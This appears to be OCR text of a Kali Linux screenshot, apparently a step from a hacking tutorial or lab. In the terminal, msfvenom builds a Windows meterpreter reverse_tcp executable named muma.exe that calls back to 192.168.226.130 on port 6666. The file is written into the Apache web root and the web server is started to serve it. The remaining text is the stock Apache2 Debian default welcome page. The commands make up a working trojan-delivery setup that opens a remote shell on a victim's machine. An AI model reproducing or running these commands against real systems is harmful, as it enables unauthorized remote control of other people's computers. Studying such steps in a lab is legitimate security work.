 1 2 3 4
23:19
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.226.130 lport=6666 -f exe > /var/www/html/muma.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[~]
└─# service apache2 start
┌──(root㉿kali)-[~]
└─#
Apache2 Debian Default Page
127.0.0.1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Apache2 Debian Default Page
debian
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after
installation on Debian systems. If you can read this page, it means that the Apache HTTP server installed
at this site is working properly. You should replace this file (located at /var/www/html/index.html)
before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably means
that the site is currently unavailable due to maintenance. If the problem persists, please contact the
site's administrator.
Configuration Overview
Debian's Apache2 default configuration is different from the upstream default configuration, and split
into several files optimized for interaction with Debian tools. The configuration system is fully
documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full
documentation. Documentation for the web server itself can be found by accessing the manual if the
apache2-doc package was installed on this server.
The configuration layout for an Apache2 web server installation on Debian systems is as follows:
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf
• apache2.conf is the main configuration file. It puts the pieces together by including all remaining
configuration files when starting up the web server.
• ports.conf is always included from the main configuration file. It is used to determine the
listening ports for incoming connections, and this file can be customized anytime.
• Configuration files in the mods-enabled/, conf-enabled/ and sites-enabled/ directories contain
particular configuration snippets which manage modules, global configuration fragments, or
virtual host configurations, respectively.
• They are activated by symlinking available configuration files from their respective *-available/
counterparts. These should be managed by using our helpers a2enmod, a2dismod, a2ensite,
a2dissite, and a2enconf, a2disconf . See their respective man pages for detailed
information.
• The binary is called apache2. Due to the use of environment variables, in the default
configuration, apache2 needs to be started/stopped with /etc/init.d/apache2 or apache2ctl.